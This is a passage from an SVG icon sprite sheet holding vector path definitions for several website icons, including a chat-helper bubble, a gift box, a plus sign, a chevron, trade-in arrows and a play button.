    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="white"/>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="white"/>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="white"/>
  </symbol>
  <symbol id="chatbot-helper" width="31" height="23" viewBox="0 0 31 23" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="path-1-inside-1_577_198" fill="white">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M21.2246 16.776C16.608 16.776 12.8655 13.0205 12.8655 8.38799C12.8655 3.75543 16.608 0 21.2246 0C25.8412 0 29.5837 3.75543 29.5837 8.38799C29.5837 9.71932 29.2746 10.9782 28.7245 12.0963C29.4201 13.4509 30.049 14.3253 31 15.455C29.2584 15.3902 28.1714 15.2539 26.5991 14.8127C25.146 16.038 23.2712 16.776 21.2246 16.776Z"/>
    </mask>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M21.2246 16.776C16.608 16.776 12.8655 13.0205 12.8655 8.38799C12.8655 3.75543 16.608 0 21.2246 0C25.8412 0 29.5837 3.75543 29.5837 8.38799C29.5837 9.71932 29.2746 10.9782 28.7245 12.0963C29.4201 13.4509 30.049 14.3253 31 15.455C29.2584 15.3902 28.1714 15.2539 26.5991 14.8127C25.146 16.038 23.2712 16.776 21.2246 16.776Z" fill="white"/>
    <path d="M28.7245 12.0963L27.8349 12.5531L27.6053 12.1059L27.8272 11.6549L28.7245 12.0963ZM31 15.455L31.765 14.8109L33.2191 16.5381L30.9629 16.4543L31 15.455ZM26.5991 14.8127L25.9544 14.0482L26.3593 13.7068L26.8693 13.8499L26.5991 14.8127ZM13.8655 8.38799C13.8655 12.4715 17.1635 15.776 21.2246 15.776V17.776C16.0525 17.776 11.8655 13.5696 11.8655 8.38799H13.8655ZM21.2246 1C17.1635 1 13.8655 4.30446 13.8655 8.38799H11.8655C11.8655 3.2064 16.0525 -1 21.2246 -1V1ZM28.5837 8.38799C28.5837 4.30446 25.2857 1 21.2246 1V-1C26.3968 -1 30.5837 3.2064 30.5837 8.38799H28.5837ZM27.8272 11.6549C28.3112 10.6711 28.5837 9.56298 28.5837 8.38799H30.5837C30.5837 9.87565 30.238 11.2853 29.6218 12.5378L27.8272 11.6549ZM30.235 16.099C29.2487 14.9274 28.573 13.9906 27.8349 12.5531L29.6141 11.6396C30.2671 12.9113 30.8493 13.7232 31.765 14.8109L30.235 16.099ZM26.8693 13.8499C28.3481 14.2649 29.3538 14.3931 31.0372 14.4557L30.9629 16.4543C29.1629 16.3874 27.9947 16.243 26.3289 15.7755L26.8693 13.8499ZM21.2246 15.776C23.0262 15.776 24.6747 15.1273 25.9544 14.0482L27.2437 15.5772C25.6173 16.9486 23.5161 17.776 21.2246 17.776V15.776Z" fill="#F32735" mask="url(#path-1-inside-1_577_198)"/>
    <mask id="path-3-inside-2_577_198" fill="white">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5188 22.6531C18.4305 22.6531 23.223 17.8441 23.223 11.9119C23.223 5.97965 18.4305 1.17065 12.5188 1.17065C6.607 1.17065 1.81456 5.97965 1.81456 11.9119C1.81456 13.6163 2.21021 15.2281 2.91437 16.6597C2.0235 18.3948 1.2181 19.5146 0 20.9615C2.23049 20.8786 3.62252 20.704 5.63633 20.1388C7.49714 21.7079 9.89796 22.6531 12.5188 22.6531Z"/>
    </mask>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5188 22.6531C18.4305 22.6531 23.223 17.8441 23.223 11.9119C23.223 5.97965 18.4305 1.17065 12.5188 1.17065C6.607 1.17065 1.81456 5.97965 1.81456 11.9119C1.81456 13.6163 2.21021 15.2281 2.91437 16.6597C2.0235 18.3948 1.2181 19.5146 0 20.9615C2.23049 20.8786 3.62252 20.704 5.63633 20.1388C7.49714 21.7079 9.89796 22.6531 12.5188 22.6531Z" fill="#F32735"/>
    <path d="M2.91437 16.6597L3.80397 17.1164L4.03353 16.6693L3.81169 16.2183L2.91437 16.6597ZM0 20.9615L-0.764998 20.3175L-2.21908 22.0446L0.0371398 21.9608L0 20.9615ZM5.63633 20.1388L6.28097 19.3743L5.87607 19.0329L5.36612 19.176L5.63633 20.1388ZM22.223 11.9119C22.223 17.295 17.875 21.6531 12.5188 21.6531V23.6531C18.9861 23.6531 24.223 18.3931 24.223 11.9119H22.223ZM12.5188 2.17065C17.875 2.17065 22.223 6.52868 22.223 11.9119H24.223C24.223 5.43062 18.9861 0.170654 12.5188 0.170654V2.17065ZM2.81456 11.9119C2.81456 6.52868 7.16253 2.17065 12.5188 2.17065V0.170654C6.05146 0.170654 0.814561 5.43062 0.814561 11.9119H2.81456ZM3.81169 16.2183C3.17363 14.9211 2.81456 13.46 2.81456 11.9119H0.814561C0.814561 13.7726 1.24679 15.5351 2.01704 17.101L3.81169 16.2183ZM0.764998 21.6055C2.01841 20.1167 2.87053 18.9345 3.80397 17.1164L2.02477 16.2029C1.17646 17.8552 0.417796 18.9125 -0.764998 20.3175L0.764998 21.6055ZM5.36612 19.176C3.44581 19.7149 2.13503 19.8814 -0.0371398 19.9622L0.0371398 21.9608C2.32596 21.8757 3.79924 21.693 5.90654 21.1016L5.36612 19.176ZM12.5188 21.6531C10.1429 21.6531 7.96845 20.7973 6.28097 19.3743L4.99168 20.9033C7.02583 22.6186 9.65298 23.6531 12.5188 23.6531V21.6531Z" fill="#F5F7FE" mask="url(#path-3-inside-2_577_198)"/>
    <ellipse cx="12.733" cy="11.861" rx="5.65135" ry="5.9247" fill="white"/>
    <path d="M12.3538 5.00777C10.7115 5.1104 9.21635 5.76967 8.04812 6.90473C6.31594 8.58711 5.61717 11.0547 6.20438 13.4119C6.57158 14.8828 7.44232 16.206 8.65548 17.1327C10.0623 18.2087 11.8332 18.6845 13.5887 18.4575C15.8523 18.1667 17.806 16.7534 18.8007 14.6885C19.6885 12.8444 19.6885 10.6675 18.8007 8.82345C18.4831 8.16574 18.0741 7.57644 17.5674 7.054C16.4534 5.90183 14.9955 5.19436 13.3996 5.03265C13.113 5.00311 12.6141 4.99067 12.3538 5.00777ZM13.4151 6.9576C14.2316 7.05866 14.8746 7.28879 15.3782 7.66351C15.5517 7.79412 15.8321 8.07245 15.953 8.23882C16.2536 8.64775 16.4162 9.08778 16.5046 9.72995L16.5139 9.79681H15.1225H13.7296L13.7111 9.70663C13.6398 9.37855 13.4074 9.1562 13.0309 9.05513C12.893 9.01781 12.8558 9.0147 12.5707 9.0147C12.2392 9.01315 12.1121 9.03492 11.9432 9.11577C11.7666 9.20129 11.6612 9.3801 11.6628 9.59001C11.6628 9.75483 11.7232 9.85745 11.8875 9.97562C12.1369 10.1529 12.4406 10.2602 13.3144 10.481C14.1867 10.7018 14.6391 10.837 15.0652 11.005C15.4339 11.1511 15.623 11.2631 15.9142 11.5072C16.3372 11.8617 16.5882 12.2831 16.7029 12.8288C16.7478 13.045 16.7587 13.5892 16.7246 13.8675C16.6781 14.2313 16.5929 14.5221 16.4426 14.8269C16.3233 15.0679 16.1792 15.2638 15.9638 15.4815C15.4076 16.0428 14.6391 16.3646 13.5468 16.4937C13.2075 16.5341 12.2159 16.5341 11.8967 16.4937C10.5674 16.3258 9.59749 15.7707 9.06761 14.8704C8.85534 14.5097 8.69421 13.9997 8.65083 13.5472L8.63843 13.4352H10.0638H11.4893L11.5172 13.5394C11.5326 13.5985 11.5791 13.7136 11.621 13.796C11.7976 14.1505 12.0796 14.3091 12.6172 14.3542C12.9782 14.3853 13.3501 14.3293 13.5747 14.2096C13.708 14.138 13.7947 14.0541 13.8489 13.9421C14.0023 13.6311 13.8582 13.3793 13.4074 13.1616C13.1781 13.0512 12.9844 12.989 12.4189 12.8428C10.9997 12.4774 10.1568 12.1742 9.78186 11.8928C9.61918 11.7715 9.36044 11.5025 9.25198 11.3424C8.86309 10.7702 8.72055 10.0285 8.85225 9.26971C9.07225 7.9947 10.1723 7.14107 11.827 6.95915C12.1555 6.92339 12.1632 6.92339 12.7024 6.92805C13.0495 6.93116 13.271 6.94049 13.4151 6.9576Z" fill="#F32735"/>
  </symbol>
  <symbol id="black-box-gift" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.06498 0.48931C3.45584 0.963087 3.11743 1.77528 3.11743 2.73975C3.11743 4.29644 4.488 5.12555 7.00917 5.10863C8.44742 5.09171 9.5811 4.82098 10.2579 4.33029C10.6302 4.07648 10.7317 3.87343 10.7317 3.36581C10.7317 2.51978 9.88567 1.67375 8.21053 0.844643C7.17837 0.337025 6.73844 0.218581 5.75704 0.167819C4.74181 0.133978 4.488 0.18474 4.06498 0.48931ZM7.3645 2.4521C8.37974 2.95972 8.53202 3.09508 8.26129 3.19661C7.70291 3.41657 6.01085 3.36581 5.40171 3.112C4.77565 2.84127 4.70797 2.67207 4.9787 2.14753C5.24943 1.65683 5.96009 1.74143 7.3645 2.4521Z" fill="#3D4666"/>
    <path d="M14.9448 0.387556C13.8281 0.79365 12.8974 1.33511 12.1529 2.02885C10.3424 3.70399 11.8314 5.12532 15.3848 5.1084C17.0599 5.09148 17.8382 4.85459 18.5151 4.09317C18.9381 3.60247 19.0227 3.36558 19.0227 2.65492C19.0227 1.69044 18.7181 0.996697 18.0751 0.489079C17.5506 0.0660639 15.9431 0.0153022 14.9448 0.387556ZM17.1953 2.24882C17.4998 2.94257 17.0937 3.21329 15.5878 3.31482C14.8941 3.34866 14.2003 3.31482 14.0311 3.23022C13.7773 3.07793 13.8281 3.01025 14.3695 2.67184C15.8416 1.75812 16.9076 1.60584 17.1953 2.24882Z" fill="#3D4666"/>
    <path d="M1.17132 5.92074C0.612943 6.22531 0.579102 6.39451 0.579102 8.44191C0.579102 9.86324 0.646784 10.4724 0.81599 10.7262C1.05288 11.0308 1.34053 11.0477 5.63836 11.0984L10.2408 11.1492L10.19 8.47575L10.1392 5.80229L5.82449 5.76845C2.82954 5.73461 1.40821 5.78537 1.17132 5.92074Z" fill="#3D4666"/>
    <path d="M11.916 8.42498V11.1492L16.5015 11.0984C20.7993 11.0477 21.087 11.0308 21.3239 10.7262C21.4931 10.4724 21.5608 9.86324 21.5608 8.44191C21.5608 7.35899 21.4931 6.39451 21.4254 6.29299C21.087 5.78537 20.4948 5.71769 16.2477 5.71769H11.916V8.42498Z" fill="#3D4666"/>
    <path d="M2.03431 12.4182C1.62821 12.8074 1.62821 21.1323 2.03431 21.5215C2.25427 21.7584 2.88034 21.7922 6.26446 21.7922H10.2239V16.9698V12.1475H6.26446C2.88034 12.1475 2.25427 12.1813 2.03431 12.4182Z" fill="#3D4666"/>
    <path d="M11.916 16.9698V21.7922H15.8754C19.2596 21.7922 19.8856 21.7584 20.1056 21.5215C20.5117 21.1323 20.5117 12.8074 20.1056 12.4182C19.8856 12.1813 19.2596 12.1475 15.8754 12.1475H11.916V16.9698Z" fill="#3D4666"/>
  </symbol>
  <symbol id="black-plus-package" width="24" height="26" viewBox="0 0 24 26" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.0535 2.57581L12.0535 23.528" stroke="#3D4666" stroke-width="3.5553" stroke-linecap="round"/>
    <path d="M1.95068 12.9785H22.0141" stroke="#3D4666" stroke-width="3.5553" stroke-linecap="round"/>
  </symbol>
  <symbol id="chevron-right-normal" xmlns="http://www.w3.org/2000/svg" width="22" height="25" viewBox="0 0 22 25" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83829 7.5341C9.18778 7.14358 9.75442 7.14358 10.1039 7.5341L13.6836 11.5341C14.0331 11.9246 14.0331 12.5578 13.6836 12.9483L10.1039 16.9483C9.75442 17.3388 9.18778 17.3388 8.83829 16.9483C8.4888 16.5578 8.4888 15.9246 8.83829 15.5341L11.7852 12.2412L8.83829 8.94832C8.4888 8.55779 8.4888 7.92463 8.83829 7.5341Z" fill="#8388A1"/>
  </symbol>
  <symbol id="tradein-new" width="24" height="24" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
		<g clip-path="url(#clip0_3191_4452)">
			<path d="M28.3334 1.66663L35 8.33329L28.3334 15" stroke="#D71A21" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M5 18.3334V15C5 13.2319 5.70238 11.5362 6.95262 10.286C8.20286 9.03575 9.89856 8.33337 11.6667 8.33337H35" stroke="#D71A21" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M11.6667 38.3333L5 31.6667L11.6667 25" stroke="#D71A21" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M35 21.6666V25C35 26.7681 34.2976 28.4638 33.0474 29.714C31.7971 30.9642 30.1014 31.6666 28.3333 31.6666H5" stroke="#D71A21" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
		</g>
		<defs>
			<clipPath id="clip0_3191_4452">
				<rect width="40" height="40" fill="white"/>
			</clipPath>
		</defs>
  </symbol>
  <symbol id="play-new" width="32" height="32" viewBox="0 0 61 60" fill="none" xmlns="http://www.w3.org/2000/svg">
			<g opacity="0.9" clip-path="url(#clip0_3176_4354)">
				<path d="M37.3454 28.827L24.8866 19.7704C24.4293 19.439 23.8224 19.3891 23.3212 19.6466C22.8161 19.9022 22.5006 20.4213 22.5006 20.9823V39.0896C22.5006 39.6566 22.8161 40.1737 23.3212 40.4293C23.5349 40.5371 23.7685 40.591 24.0041 40.591C24.3115 40.591 24.623 40.4932 24.8866 40.2995L37.3454 31.2509C37.7387 30.9614 37.9683 30.5141 37.9683 30.039C37.9703 29.5558 37.7347 29.1105 37.3454 28.827Z" fill="white"/>
				<path d="M30.501 0.00396729C13.9292 0.00396729 0.5 13.4331 0.5 30.005C0.5 46.5708 13.9292 59.996 30.501 59.996C47.0688 59.996 60.5 46.5688 60.5 30.005C60.502 13.4331 47.0688 0.00396729 30.501 0.00396729ZM30.501 54.9905C16.7005 54.9905 5.51148 43.8075 5.51148 30.005C5.51148 16.2084 16.7005 5.01145 30.501 5.01145C44.2995 5.01145 55.4865 16.2064 55.4865 30.005C55.4885 43.8075 44.2995 54.9905 30.501 54.9905Z" fill="white"/>
			</g>
			<defs>
				<clipPath id="clip0_3176_4354">
					<rect width="60" height="60" fill="white" transform="translate(0.5)"/>
				</clipPath>
			</defs>
	</symbol>
</svg>
